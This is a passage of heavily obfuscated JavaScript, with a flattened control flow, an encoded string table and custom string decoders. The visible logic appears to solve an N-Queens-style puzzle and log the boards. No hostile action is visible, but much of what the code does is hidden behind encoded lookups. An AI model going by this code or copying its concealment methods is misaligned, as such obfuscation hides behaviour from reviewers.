OcRAyl.nrSGkGL.KllDLf+0x6a:Y3JLwpS(OcRAyl.xPn6ZLE=OcRAyl.nrSGkGL,o5ry8I6+=-0xd8,linn21+=-0x57,gBTVHFB+=0x87);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0x41,0x5a,-0x50).next().value);if(w6ZkMW){return o5ry8I6}}Y3JLwpS(TFyHXw[r9ClJDE[0x5]]=B5IXmtc(function(...jhf73n){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB,OcRAyl,s4K1Gf={jLZrg2q:{}}){while(o5ry8I6+linn21+gBTVHFB+OcRAyl!==-0x4c)with(s4K1Gf.gSDKsy||s4K1Gf)switch(o5ry8I6+linn21+gBTVHFB+OcRAyl){case 0x37:case-0xf3:Y3JLwpS(s4K1Gf.jLZrg2q.c0PvK_=-0x59,jhf73n[r9ClJDE[o5ry8I6+-0x132]]=r9ClJDE[gBTVHFB+0xcb],jhf73n[r9ClJDE[o5ry8I6+-0x12d]]=[]);if(jhf73n[r9ClJDE[o5ry8I6+-0x130]]===r9ClJDE[o5ry8I6+-0x12e]||jhf73n[r9ClJDE[o5ry8I6+-0x130]]>=r9ClJDE[0xe])TFyHXw[r9ClJDE[0x1c]](jhf73n[r9ClJDE[linn21+-0x3]],[],jhf73n[r9ClJDE[gBTVHFB+0xc9]],r9ClJDE[0x2]);Y3JLwpS(s4K1Gf.gSDKsy=s4K1Gf.jLZrg2q,o5ry8I6+=-0x11b,linn21+=0x5c,gBTVHFB+=0xdd,OcRAyl+=-0x43);break;case 0xa8:case linn21- -0x1c8:case-0x21:Y3JLwpS(s4K1Gf.jLZrg2q.c0PvK_=-0x18,s4K1Gf.gSDKsy=s4K1Gf.jLZrg2q,o5ry8I6+=-0x168,linn21+=0x157,OcRAyl+=-0xb2);break;case s4K1Gf.jLZrg2q.c0PvK_+-0x1b:case-0x1c:case 0x6f:Y3JLwpS(s4K1Gf.gSDKsy=s4K1Gf.jLZrg2q,o5ry8I6+=-0x1f,linn21+=0x157,OcRAyl+=-0xb2);break;default:Y3JLwpS(s4K1Gf.gSDKsy=s4K1Gf.mYkjc7,OcRAyl+=0x35);break;case-0xcd:case-0x4d:case OcRAyl- -0x91:return w6ZkMW=!0x0,jhf73n[r9ClJDE[0x5]]}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0x132,0x8,-0xc7,-0x3c).next().value);if(w6ZkMW){return o5ry8I6}}),TFyHXw[r9ClJDE[0x1c]]=B5IXmtc(function(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0xe];for(jhf73n[r9ClJDE[0xe]]=jhf73n[r9ClJDE[0xb]];jhf73n[r9ClJDE[0xe]]<jhf73n[r9ClJDE[0x1]];jhf73n[r9ClJDE[0xe]]++){if(jhf73n[r9ClJDE[0x4]].length!==jhf73n[r9ClJDE[0xe]])return;for(jhf73n[r9ClJDE[0x1c]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x1c]]<jhf73n[r9ClJDE[0x1]];jhf73n[r9ClJDE[0x1c]]++)if(TFyHXw[r9ClJDE[0xa5]](jhf73n[r9ClJDE[0x4]],[jhf73n[r9ClJDE[0xe]],jhf73n[r9ClJDE[0x1c]]])){Y3JLwpS(jhf73n[r9ClJDE[0x4]].push([jhf73n[r9ClJDE[0xe]],jhf73n[r9ClJDE[0x1c]]]),TFyHXw[r9ClJDE[0x1c]](jhf73n[r9ClJDE[0x2]],jhf73n[r9ClJDE[0x4]],jhf73n[r9ClJDE[0x1]],jhf73n[r9ClJDE[0xe]]+r9ClJDE[0x4]));if(jhf73n[r9ClJDE[0x4]].length===jhf73n[r9ClJDE[0x1]])jhf73n[r9ClJDE[0x2]].push(TFyHXw[r9ClJDE[0x1d]](jhf73n[r9ClJDE[0x4]]));jhf73n[r9ClJDE[0x4]].pop()}}},r9ClJDE[0xe]),TFyHXw[r9ClJDE[0x1d]]=B5IXmtc(function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,gBTVHFB,OcRAyl={z2v3ko:{}}){while(w6ZkMW+o5ry8I6+linn21+gBTVHFB!==-0x40)with(OcRAyl.akGkqh||OcRAyl)switch(w6ZkMW+o5ry8I6+linn21+gBTVHFB){case-0xe9:Y3JLwpS(OcRAyl.akGkqh=OcRAyl.Spacc_,w6ZkMW+=0x15,o5ry8I6+=0xc0,linn21+=-0x143,gBTVHFB+=0x117);break;case w6ZkMW-0x1:Y3JLwpS(OcRAyl.akGkqh=OcRAyl.vh6UeN,w6ZkMW+=-0x1a8,o5ry8I6+=-0x6d,gBTVHFB+=0xfb);break;case OcRAyl.z2v3ko.Jz13ez9+-0x27:case 0x8f:case-0x27:Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x69]]=[],TFyHXw[r9ClJDE[0x1c]]=TFyHXw[r9ClJDE[0x2]].length);for(TFyHXw[r9ClJDE[0xb]]=r9ClJDE[w6ZkMW+0xb9];TFyHXw[r9ClJDE[0xb]]<TFyHXw[r9ClJDE[o5ry8I6+0xfa]];TFyHXw[r9ClJDE[0xb]]++){TFyHXw[r9ClJDE[0x69]][TFyHXw[r9ClJDE[o5ry8I6+0xe9]]]=\"\";for(TFyHXw[r9ClJDE[0xa6]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xa6]]<TFyHXw[r9ClJDE[0x1c]];TFyHXw[r9ClJDE[w6ZkMW+0x15d]]++)TFyHXw[r9ClJDE[0x69]][TFyHXw[r9ClJDE[0xb]]]+=TFyHXw[r9ClJDE[0x2]][TFyHXw[r9ClJDE[0xb]]][r9ClJDE[0x4]]===TFyHXw[r9ClJDE[w6ZkMW+0x15d]]?r9ClJDE[0x26b]:r9ClJDE[0x26c]}Y3JLwpS(OcRAyl.akGkqh=OcRAyl.z2v3ko,w6ZkMW+=0x2b,o5ry8I6+=0x136,linn21+=0xa0,gBTVHFB+=-0x246);break;case gBTVHFB-0x55:Y3JLwpS([OcRAyl.z2v3ko.Jz13ez9,OcRAyl.z2v3ko.ANct4vW]=[0xde,-0x8],TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[linn21+-0x68]]=[],TFyHXw[r9ClJDE[0x1c]]=TFyHXw[r9ClJDE[0x2]].length);for(TFyHXw[r9ClJDE[w6ZkMW+0xf2]]=r9ClJDE[w6ZkMW+0xe9];TFyHXw[r9ClJDE[w6ZkMW+0xf2]]<TFyHXw[r9ClJDE[linn21+-0xb5]];TFyHXw[r9ClJDE[0xb]]++){TFyHXw[r9ClJDE[0x69]][TFyHXw[r9ClJDE[linn21+-0xc6]]]=\"\";for(TFyHXw[r9ClJDE[linn21+-0x2b]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xa6]]<TFyHXw[r9ClJDE[w6ZkMW+0x103]];TFyHXw[r9ClJDE[w6ZkMW+0x18d]]++)TFyHXw[r9ClJDE[0x69]][TFyHXw[r9ClJDE[w6ZkMW+0xf2]]]+=TFyHXw[r9ClJDE[0x2]][TFyHXw[r9ClJDE[o5ry8I6+0x4a]]][r9ClJDE[w6ZkMW+0xeb]]===TFyHXw[r9ClJDE[0xa6]]?r9ClJDE[0x26b]:r9ClJDE[linn21+0x19b]}Y3JLwpS(OcRAyl.akGkqh=OcRAyl.z2v3ko,w6ZkMW+=0x5b,o5ry8I6+=0x97,linn21+=0xb,gBTVHFB+=-0x5a);break;case o5ry8I6- -0x1a:case-0x8a:return jhf73n=!0x0,TFyHXw[r9ClJDE[0x69]];case OcRAyl.z2v3ko.ANct4vW+-0x87:default:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0xed]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[o5ry8I6+0x147]]=[],TFyHXw[r9ClJDE[0x1c]]=TFyHXw[r9ClJDE[0x2]].length);for(TFyHXw[r9ClJDE[0xb]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[o5ry8I6+0xe9]]<TFyHXw[r9ClJDE[0x1c]];TFyHXw[r9ClJDE[0xb]]++){TFyHXw[r9ClJDE[0x69]][TFyHXw[r9ClJDE[0xb]]]=\"\";for(TFyHXw[r9ClJDE[o5ry8I6+0x184]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xa6]]<TFyHXw[r9ClJDE[linn21+0x1]];TFyHXw[r9ClJDE[o5ry8I6+0x184]]++)TFyHXw[r9ClJDE[0x69]][TFyHXw[r9ClJDE[0xb]]]+=TFyHXw[r9ClJDE[o5ry8I6+0xe0]][TFyHXw[r9ClJDE[0xb]]][r9ClJDE[0x4]]===TFyHXw[r9ClJDE[0xa6]]?r9ClJDE[0x26b]:r9ClJDE[0x26c]}Y3JLwpS(OcRAyl.akGkqh=OcRAyl.z2v3ko,w6ZkMW+=0x61,o5ry8I6+=0x136,linn21+=0xc1,gBTVHFB+=-0x157);break;case-0x3a:case-0x6e:case-0xea:Y3JLwpS([OcRAyl.z2v3ko.Jz13ez9,OcRAyl.z2v3ko.ANct4vW]=[-0x1b,-0x62],TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x69]]=[],TFyHXw[r9ClJDE[w6ZkMW+-0x1db]]=TFyHXw[r9ClJDE[o5ry8I6+0x6a]].length);for(TFyHXw[r9ClJDE[0xb]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[linn21+0x18a]]<TFyHXw[r9ClJDE[w6ZkMW+-0x1db]];TFyHXw[r9ClJDE[0xb]]++){TFyHXw[r9ClJDE[0x69]][TFyHXw[r9ClJDE[0xb]]]=\"\";for(TFyHXw[r9ClJDE[0xa6]]=r9ClJDE[o5ry8I6+0x6a];TFyHXw[r9ClJDE[0xa6]]<TFyHXw[r9ClJDE[w6ZkMW+-0x1db]];TFyHXw[r9ClJDE[0xa6]]++)TFyHXw[r9ClJDE[w6ZkMW+-0x18e]][TFyHXw[r9ClJDE[w6ZkMW+-0x1ec]]]+=TFyHXw[r9ClJDE[0x2]][TFyHXw[r9ClJDE[0xb]]][r9ClJDE[linn21+0x183]]===TFyHXw[r9ClJDE[0xa6]]?r9ClJDE[0x26b]:r9ClJDE[o5ry8I6+0x2d4]}Y3JLwpS(OcRAyl.akGkqh=OcRAyl.z2v3ko,w6ZkMW+=-0x283,o5ry8I6+=0xc0,linn21+=0x25b,gBTVHFB+=0xc4);break;case-0x22:case 0xe3:case-0x2c:Y3JLwpS(OcRAyl.akGkqh=OcRAyl.FPRo6UH,w6ZkMW+=-0xad,o5ry8I6+=0xcd,gBTVHFB+=-0x34);break;case o5ry8I6- -0xf0:Y3JLwpS(OcRAyl.akGkqh=OcRAyl.z2v3ko,w6ZkMW+=-0x217,linn21+=-0x20,gBTVHFB+=0x190);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0xe7,-0x3f,0xd1,0x24).next().value);if(jhf73n){return w6ZkMW}}),TFyHXw[r9ClJDE[0xa5]]=B5IXmtc(function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21={K7Tayt:{}}){while(w6ZkMW+o5ry8I6!==0x90)with(linn21.eI6Lbs||linn21)switch(w6ZkMW+o5ry8I6){case o5ry8I6- -0x34:case 0x7e:case 0xb6:Y3JLwpS([linn21.K7Tayt.mTvgnlr,linn21.K7Tayt.amoTEib]=[-0xc8,0x87],TFyHXw[r9ClJDE[w6ZkMW+-0x34]]=r9ClJDE[0x1],TFyHXw[r9ClJDE[w6ZkMW+-0x33]]=TFyHXw[r9ClJDE[0x2]].length);for(TFyHXw[r9ClJDE[0xb]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[w6ZkMW+-0x29]]<TFyHXw[r9ClJDE[0x1]];TFyHXw[r9ClJDE[w6ZkMW+-0x29]]++){if(TFyHXw[r9ClJDE[w6ZkMW+-0x32]][TFyHXw[r9ClJDE[w6ZkMW+-0x29]]][r9ClJDE[w6ZkMW+-0x32]]===TFyHXw[r9ClJDE[w6ZkMW+-0x30]][r9ClJDE[0x2]]||TFyHXw[r9ClJDE[0x2]][TFyHXw[r9ClJDE[w6ZkMW+-0x29]]][r9ClJDE[0x4]]===TFyHXw[r9ClJDE[w6ZkMW+-0x30]][r9ClJDE[0x4]])return jhf73n=!0x0,r9ClJDE[0x1cb];if(vFDOxr(gBTVHFB(r9ClJDE[w6ZkMW+0x239])).abs((TFyHXw[r9ClJDE[w6ZkMW+-0x32]][TFyHXw[r9ClJDE[w6ZkMW+-0x29]]][r9ClJDE[0x2]]-TFyHXw[r9ClJDE[0x4]][r9ClJDE[0x2]])/(TFyHXw[r9ClJDE[0x2]][TFyHXw[r9ClJDE[0xb]]][r9ClJDE[w6ZkMW+-0x30]]-TFyHXw[r9ClJDE[w6ZkMW+-0x30]][r9ClJDE[w6ZkMW+-0x30]]))===r9ClJDE[0x4])return jhf73n=!0x0,r9ClJDE[0x1cb]}Y3JLwpS(linn21.eI6Lbs=linn21.K7Tayt,w6ZkMW+=-0x59,o5ry8I6+=0x1e4);break;case 0xd0:Y3JLwpS([linn21.K7Tayt.mTvgnlr,linn21.K7Tayt.amoTEib]=[0x58,-0x82],linn21.eI6Lbs=linn21.DYjgNC,w6ZkMW+=-0xa7,o5ry8I6+=0x67);break;case w6ZkMW- -0x8a:Y3JLwpS(linn21.eI6Lbs=linn21.rAM1lFh,w6ZkMW+=0xdf,o5ry8I6+=-0x153);break;case o5ry8I6-0x9b:Y3JLwpS(linn21.eI6Lbs=linn21.csmj3g,w6ZkMW+=0xcf,o5ry8I6+=-0x1e9);break;case 0xb4:case-0x43:Y3JLwpS([linn21.K7Tayt.mTvgnlr,linn21.K7Tayt.amoTEib]=[-0x3a,-0x37],linn21.eI6Lbs=linn21.BPND4pR,w6ZkMW+=0x136,o5ry8I6+=-0x188);break;default:Y3JLwpS(linn21.eI6Lbs=linn21.uk3yOz,w6ZkMW+=0x30,o5ry8I6+=-0x168);break;case 0xf6:case 0x2f:case 0x24:return jhf73n=!0x0,r9ClJDE[0x1ce];case linn21.K7Tayt.amoTEib+0x33:Y3JLwpS(linn21.eI6Lbs=linn21.K7Tayt,w6ZkMW+=0x1f1,o5ry8I6+=-0x1db);break;case o5ry8I6!=0x9f&&o5ry8I6- -0x4:case-0x80:case 0x48:Y3JLwpS(linn21.eI6Lbs=linn21.jWm1Xle,w6ZkMW+=0x30,o5ry8I6+=-0x94);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0x34,-0xc9).next().value);if(jhf73n){return w6ZkMW}},r9ClJDE[0x1]),vFDOxr(w6ZkMW(r9ClJDE[0x26e])).log(TFyHXw[r9ClJDE[0x5]]))}OcRAyl=s4K1Gf[TFyHXw]()}if(w6ZkMW===gBTVHFB(r9ClJDE[0x26f])+gBTVHFB(r9ClJDE[0x270])){Y3JLwpS(B5IXmtc(QS7rV9),B5IXmtc(iNABvG));function iNABvG(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[-r9ClJDE[0x1c9]]=\"\\x4e\\x6a\\x4a\\x75\\x68\\x21\\x50\\x24\\x5d\\x67\\x22\\x51\\x63\\x60\\x3d\\x73\\x47\\x71\\x38\\x3b\\x5e\\x66\\x4f\\x61\\x5a\\x4b\\x59\\x78\\x45\\x6e\\x57\\x7c\\x56\\x48\\x6d\\x39\\x43\\x42\\x7e\\x70\\x76\\x35\\x5f\\x41\\x65\\x77\\x33\\x54\\x3c\\x44\\x6f\\x36\\x6b\\x30\\x46\\x74\\x3f\\x58\\x72\\x37\\x53\\x32\\x31\\x3a\\x49\\x4c\\x64\\x40\\x34\\x55\\x6c\\x52\\x69\\x7a\\x28\\x62\\x2e\\x7b\\x7d\\x2c\\x2f\\x25\\x5b\\x23\\x2a\\x2b\\x3e\\x79\\x26\\x29\\x4d\",TFyHXw[-r9ClJDE[0x271]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xb]]=TFyHXw[-r9ClJDE[0x271]].length,TFyHXw[r9ClJDE[0x1d]]=[],TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0x30]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x30]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[-r9ClJDE[0x1c9]].indexOf(TFyHXw[-r9ClJDE[0x271]][TFyHXw[r9ClJDE[0x30]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x2e]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0x1d]])}function QS7rV9(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,gBTVHFB={RA6aHk:{}}){while(w6ZkMW+o5ry8I6+linn21!==-0xf0)with(gBTVHFB._idFen||gBTVHFB)switch(w6ZkMW+o5ry8I6+linn21){case-0xb1:case-0x14:case w6ZkMW-0x28:return jhf73n=!0x0,uQxeid[TFyHXw[r9ClJDE[w6ZkMW+-0x94]]];case o5ry8I6- -0x72:return jhf73n=!0x0,uQxeid[TFyHXw[r9ClJDE[o5ry8I6+0x25]]]=iNABvG(ZE7QTYM[TFyHXw[r9ClJDE[w6ZkMW+0xb7]]]);case w6ZkMW-0x124:[gBTVHFB.RA6aHk.PXy8sWs,gBTVHFB.RA6aHk.gRuihb]=[-0x90,-0x7];return jhf73n=!0x0,uQxeid[TFyHXw[r9ClJDE[o5ry8I6+0x9a]]];default:case-0x75:case-0x3a:Y3JLwpS([gBTVHFB.RA6aHk.PXy8sWs,gBTVHFB.RA6aHk.gRuihb]=[-0xb2,0x2d],TFyHXw[r9ClJDE[w6ZkMW+0x74]]=r9ClJDE[0x4]);if(typeof uQxeid[TFyHXw[r9ClJDE[o5ry8I6+0xba]]]===C8ZPwx(r9ClJDE[w6ZkMW+0x76])){Y3JLwpS(gBTVHFB._idFen=gBTVHFB.RA6aHk,w6ZkMW+=-0x41,o5ry8I6+=0x95,linn21+=0x70);break}else{Y3JLwpS(gBTVHFB._idFen=gBTVHFB.RA6aHk,w6ZkMW+=0x10a,o5ry8I6+=0x185,linn21+=-0x1ac);break}case w6ZkMW- -0x166:Y3JLwpS([gBTVHFB.RA6aHk.PXy8sWs,gBTVHFB.RA6aHk.gRuihb]=[-0x37,0x3f],gBTVHFB._idFen=gBTVHFB._VMIRk,w6ZkMW+=0x7e,o5ry8I6+=-0x94,linn21+=-0xd3);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x74,-0xb8,0xb7).next().value);if(jhf73n){return w6ZkMW}}return{[gBTVHFB(r9ClJDE[0x272])+QS7rV9(r9ClJDE[0x273])]:OcRAyl}}else{return OcRAyl}}function oSRhh7X(TFyHXw,jhf73n=r9ClJDE[0x4]){B5IXmtc(w6ZkMW);function w6ZkMW(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21={bvvq2oP:{}}){while(w6ZkMW+o5ry8I6!==0x32)with(linn21.hhxpH1||linn21)switch(w6ZkMW+o5ry8I6){case-0x99:Y3JLwpS(linn21.hhxpH1=linn21.bvvq2oP,w6ZkMW+=-0x124,o5ry8I6+=0x15f);break;case-0xf4:case 0x7a:case w6ZkMW- -0xe0:Y3JLwpS(TFyHXw[r9ClJDE[0x1]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x274]]=TFyHXw[r9ClJDE[w6ZkMW+0x13f]].length,TFyHXw[r9ClJDE[w6ZkMW+0x14c]]=[],TFyHXw[r9ClJDE[w6ZkMW+0x1e2]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[w6ZkMW+0x148]]=r9ClJDE[0x2],linn21.hhxpH1=linn21.bvvq2oP,w6ZkMW+=0x7f,o5ry8I6+=-0x73);break;case linn21.bvvq2oP.SwriaS1+-0x44:Y3JLwpS([linn21.bvvq2oP.SwriaS1,linn21.bvvq2oP.wsee4VS]=[-0xaf,0x61],linn21.hhxpH1=linn21.bvvq2oP,w6ZkMW+=-0x189,o5ry8I6+=0x117);break;case linn21.bvvq2oP.SwriaS1+0x31:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0xbf]]=\"\"+(TFyHXw[r9ClJDE[w6ZkMW+-0xbe]]||\"\"),TFyHXw[r9ClJDE[0x274]]=TFyHXw[r9ClJDE[w6ZkMW+-0xbf]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[w6ZkMW+-0x1c]]=r9ClJDE[w6ZkMW+-0xbe],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[w6ZkMW+-0xbe],linn21.hhxpH1=linn21.bvvq2oP,w6ZkMW+=-0x17f,o5ry8I6+=0xa4);break;case-0x34:Y3JLwpS(linn21.hhxpH1=linn21.bvvq2oP,w6ZkMW+=-0x68,o5ry8I6+=0x3e);break;case w6ZkMW-0x21:Y3JLwpS([linn21.bvvq2oP.SwriaS1,linn21.bvvq2oP.wsee4VS]=[-0xd5,0x6c],linn21.hhxpH1=linn21.bvvq2oP,w6ZkMW+=-0x14f,o5ry8I6+=0x101);break;default:TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[0x4];for(TFyHXw[r9ClJDE[0x30]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[w6ZkMW+0xef]]<TFyHXw[r9ClJDE[w6ZkMW+0x333]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[0x44]].indexOf(TFyHXw[r9ClJDE[w6ZkMW+0xc0]][TFyHXw[r9ClJDE[w6ZkMW+0xef]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[w6ZkMW+0xc3])continue;if(TFyHXw[r9ClJDE[0x16]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x16]]=TFyHXw[r9ClJDE[w6ZkMW+0xf0]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x16]]+=TFyHXw[r9ClJDE[w6ZkMW+0xf0]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[w6ZkMW+0x163]]|=TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[w6ZkMW+0xc9]],TFyHXw[r9ClJDE[w6ZkMW+0xc9]]+=(TFyHXw[r9ClJDE[0x16]]&r9ClJDE[w6ZkMW+0xf2])>r9ClJDE[w6ZkMW+0xd9]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push(TFyHXw[r9ClJDE[w6ZkMW+0x163]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0xa4]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[w6ZkMW+0xc9]]>r9ClJDE[w6ZkMW+0xd5]);TFyHXw[r9ClJDE[w6ZkMW+0xd5]]=-r9ClJDE[w6ZkMW+0xc3]}}if(TFyHXw[r9ClJDE[w6ZkMW+0xd5]]>-r9ClJDE[w6ZkMW+0xc3]){Y3JLwpS(linn21.hhxpH1=linn21.bvvq2oP,o5ry8I6+=-0xf);break}else{Y3JLwpS(linn21.hhxpH1=linn21.bvvq2oP,o5ry8I6+=0x9c);break}case-0x6e:Y3JLwpS(linn21.hhxpH1=linn21.OftJhI,w6ZkMW+=-0xd0,o5ry8I6+=0x170);break;case 0xb7:case 0xa1:case linn21.bvvq2oP.SwriaS1+-0xe:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case w6ZkMW- -0x5e:case-0x3d:Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[0xa4]]|TFyHXw[r9ClJDE[w6ZkMW+0xd5]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15]),linn21.hhxpH1=linn21.bvvq2oP,o5ry8I6+=0xab);break;case 0x1f:case o5ry8I6-0x86:Y3JLwpS([linn21.bvvq2oP.SwriaS1,linn21.bvvq2oP.wsee4VS]=[0x58,0xe8],TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x44]]=\"\\x66\\x3c\\x41\\x44\\x5a\\x6b\\x70\\x2e\\x2f\\x6a\\x5e\\x38\\x25\\x48\\x31\\x52\\x6e\\x6c\\x4f\\x39\\x77\\x7d\\x35\\x3d\\x4e\\x60\\x3a\\x72\\x2c\\x4d\\x71\\x7e\\x30\\x6f\\x3f\\x74\\x43\\x23\\x55\\x65\\x76\\x4b\\x26\\x7a\\x45\\x6d\\x34\\x49\\x47\\x62\\x4a\\x79\\x59\\x42\\x50\\x53\\x22\\x2b\\x46\\x37\\x75\\x51\\x64\\x3e\\x63\\x67\\x54\\x7c\\x68\\x4c\\x2a\\x36\\x61\\x28\\x5f\\x57\\x56\\x78\\x33\\x40\\x58\\x5d\\x73\\x32\\x24\\x7b\\x21\\x5b\\x29\\x3b\\x69\",linn21.hhxpH1=linn21.bvvq2oP,w6ZkMW+=-0xb8,o5ry8I6+=0x11f);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x86,-0x3f).next().value);if(jhf73n){return w6ZkMW}}function o5ry8I6(TFyHXw){if(typeof uQxeid[TFyHXw]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw]=w6ZkMW(ZE7QTYM[TFyHXw])}return uQxeid[TFyHXw]}if(vgLC9p(r9ClJDE[0x275])in ifcxFD){linn21()}function linn21(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x2]}vFDOxr(vgLC9p(r9ClJDE[0x28e])+r9ClJDE[0x15e])[o5ry8I6(r9ClJDE[0x28f])+o5ry8I6(r9ClJDE[0x290])+r9ClJDE[0x298]](TFyHXw,o5ry8I6(r9ClJDE[0x291]),{[o5ry8I6(r9ClJDE[0x292])]:jhf73n,[o5ry8I6(r9ClJDE[0x293])+o5ry8I6(r9ClJDE[0x294])]:r9ClJDE[0x1cb]});return TFyHXw}Y3JLwpS(smwuWyb(jLZb7yl),smwuWyb(g5AEMS));function smwuWyb(TFyHXw,jhf73n=r9ClJDE[0x4]){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,gBTVHFB,OcRAyl,s4K1Gf={FthGxg9:{}},I4k0kY){while(o5ry8I6+gBTVHFB+OcRAyl!==0xb9)with(s4K1Gf.GoYu6A9||s4K1Gf)switch(o5ry8I6+gBTVHFB+OcRAyl){case-0x1f:case-0xb6:Y3JLwpS([s4K1Gf.FthGxg9.VthbC9w,s4K1Gf.FthGxg9.LCe97j,s4K1Gf.FthGxg9.igBn3hg]=[0xe0,-0x17,0x18],FthGxg9.upNsrn=function(...o5ry8I6){return linn21(0xf7,-0x121,-0x42,{FthGxg9:s4K1Gf.FthGxg9,yf0kM8Z:{}},o5ry8I6).next().value},FthGxg9.vSnbDAd=function(...o5ry8I6){return linn21(-0xe1,0x78,-0x65,{FthGxg9:s4K1Gf.FthGxg9,XubbOhy:{}},o5ry8I6).next().value},B5IXmtc(FthGxg9.upNsrn),B5IXmtc(FthGxg9.vSnbDAd),s4K1Gf.GoYu6A9=s4K1Gf.FthGxg9,o5ry8I6+=-0x114,gBTVHFB+=0x65,OcRAyl+=0x7e);break;case s4K1Gf.FthGxg9.LCe97j+0x3:Y3JLwpS(s4K1Gf.GoYu6A9=s4K1Gf.yf0kM8Z,o5ry8I6+=-0x3,gBTVHFB+=-0xad,OcRAyl+=0x83);break;case-0x2c:case-0xd4:case 0x21:return Uhiec0(wNnIXI[r9ClJDE[gBTVHFB+0x13e]]);case 